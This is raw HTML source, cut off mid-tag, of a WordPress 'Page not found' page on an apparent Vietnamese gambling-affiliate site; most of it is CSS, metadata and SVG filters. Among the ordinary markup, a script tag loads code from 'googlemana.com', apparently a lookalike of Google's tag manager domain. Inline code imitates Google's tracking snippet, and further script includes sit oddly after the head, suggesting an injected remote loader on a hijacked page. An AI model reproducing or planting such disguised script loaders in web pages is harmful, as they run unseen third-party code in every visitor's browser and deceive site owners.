(max-width:640px){.fusion-image-element{--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-right-small:var(--awb-margin-right-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-margin-left-small:var(--awb-margin-left-medium);margin-top:var(--awb-margin-top-small);margin-right:var(--awb-margin-right-small);margin-bottom:var(--awb-margin-bottom-small);margin-left:var(--awb-margin-left-small)}}@media only screen and (max-width:1024px){.fusion-title{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium)!important;margin-right:var(--awb-margin-right-medium)!important;margin-bottom:var(--awb-margin-bottom-medium)!important;margin-left:var(--awb-margin-left-medium)!important}}@media only screen and (max-width:640px){.fusion-title{--awb-margin-top-small:var(--title_margin_mobile-top,var(--awb-margin-top-medium));--awb-margin-right-small:var(--title_margin_mobile-right,var(--awb-margin-right-medium));--awb-margin-bottom-small:var(--title_margin_mobile-bottom,var(--awb-margin-bottom-medium));--awb-margin-left-small:var(--title_margin_mobile-left,var(--awb-margin-left-medium));margin-top:var(--awb-margin-top-small)!important;margin-right:var(--awb-margin-right-small)!important;margin-bottom:var(--awb-margin-bottom-small)!important;margin-left:var(--awb-margin-left-small)!important}}@media only screen and (max-width:1024px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium,var(--medium-col-default));--awb-col-order:var(--awb-order-medium,var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large,var(--col_margin-top,0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large,var(--col_margin-bottom,20px));--awb-spacing-left-medium:var(--awb-spacing-left-large,4%);--awb-spacing-right-medium:var(--awb-spacing-right-large,4%);--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small,var(--small-col-default));--awb-col-order:var(--awb-order-small,var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large,4%);--awb-spacing-right-small:var(--awb-spacing-right-large,4%);--awb-margin-top-small:var(--awb-margin-top-medium,var(--awb-margin-top-large,var(--col_margin-top,0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium,var(--awb-margin-bottom-large,var(--col_margin-bottom,20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-columns-1 .fusion-column:first-child{margin-left:0}.col-sm-12{float:none;width:100%}#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}.title{margin-top:0;margin-bottom:20px}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.fusion-columns-1 .fusion-column:first-child{margin-left:0}.col-sm-12{float:none;width:100%}.fusion-content-boxes{--awb-item-margin-bottom:55px}}.fusion-builder-row.fusion-row{max-width:var(--site_width)}@media screen and (min-width:641px) and (max-width:1024px){.fusion-no-medium-visibility{display:none!important}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%}}@media screen and (min-width:1025px){.fusion-no-large-visibility{display:none!important}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%}}.fusion-body .fusion-flex-container.fusion-builder-row-2-1{padding-right:0!important;padding-left:0!important}.fusion-body .fusion-flex-container.fusion-builder-row-2{padding-right:15px!important;padding-left:15px!important}.fusion-body .fusion-flex-container.fusion-builder-row-1{padding-right:15px!important;padding-left:15px!important}.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}</style><link rel="p" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="http://w88no1.info/general/local-handyman-intustin-hire-experts-of-roof-replacement//wp-content/litespeed/ucss/dcfc323e58c9df5dc378be5c6211a853.css?ver=0e373" /><script data-optimized="1" type="litespeed/javascript" data-src="https://w88no1.info/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='noindex, follow' /><title>Page not found - fun88no1</title><meta property="og:locale" content="vi_VN" /><meta property="og:title" content="Page not found - fun88no1" /><meta property="og:site_name" content="W88no1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"W88no1","description":"Fun88 - fun88club – Link Vào Nhà Cái fun88 Com Không Bị Chặn","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"/#organization","name":"W88no1","url":"/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"/#/schema/logo/image/","url":"https://w88no1.info/wp-content/uploads/2021/08/logo-w88no1.png","contentUrl":"https://w88no1.info/wp-content/uploads/2021/08/logo-w88no1.png","width":257,"height":90,"caption":"W88no1"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["https://twitter.com/w88no1","https://www.pinterest.com/w88no1/"]}]}</script> <link rel='dns-prefetch' href='//www.googlemana.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin fun88no1 &raquo;" href="/feed/" /><link rel="shortcut icon" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" sizes="180x180" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png"><link rel="icon" sizes="192x192" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png"><meta property="og:locale" content="vi_VN"/><meta property="og:type" content="article"/><meta property="og:site_name" content="W88no1"/><meta property="og:title" content="Page not found - fun88no1"/><meta property="og:url" content=""/><meta property="og:image" content="https://w88no1.info/wp-content/uploads/2022/11/w88no1-logo-small-2.svg"/><meta property="og:image:width" content="300"/><meta property="og:image:height" content="300"/><meta property="og:image:type" content="image/svg+xml"/><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(101,189,125,1);--wp--preset--color--awb-color-5: rgba(25,143,217,1);--wp--preset--color--awb-color-6: rgba(67,69,73,1);--wp--preset--color--awb-color-7: rgba(33,35,38,1);--wp--preset--color--awb-color-8: rgba(20,22,23,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>  <script type="litespeed/javascript" data-src='https://www.googlemana.com/gta/js?id=G-M9QJDP67FK' id='google_gtajs-js'></script> <script id='google_gtajs-js-after' type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gta(){dataLayer.push(arguments)}
gta("set","linker",{"domains":["w88no1.info"]});gta("js",new Date());gta("set","developer_id.dZTNiMT",!0);gta("config","G-M9QJDP67FK")</script> <link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://w88no1.info/general/local-handyman-intustin-hire-experts-of-roof-replacement//wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><meta name="generator" content="Site Kit by Google 1.126.0" /><link rel="apple-touch-icon" sizes="180x180" href="https://w88no1.info/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="https://w88no1.info/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="https://w88no1.info/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="https://w88no1.info/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css" id="wp-custom-css">.fusion-page-title-bar-center .fusion-page-title-captions {
  margin-top: 30px;
}
.fusion-body .fusion-flex-container.fusion-builder-row-2-1 {
  padding-right: 0px !important;
  padding-left: 0px!important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-2 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-3 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-1 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-3-1 {
  padding-right: 0px !important;
  padding-left: 0px!important;
}
.fusion-rollover {
background-image: linear-gradient(to top,#c4a52c,#d0ce1438) !important;
}</style> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script> <script src="/js/jquery-1.11.1.min.js"></script> <center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center> <link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /></head><body>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 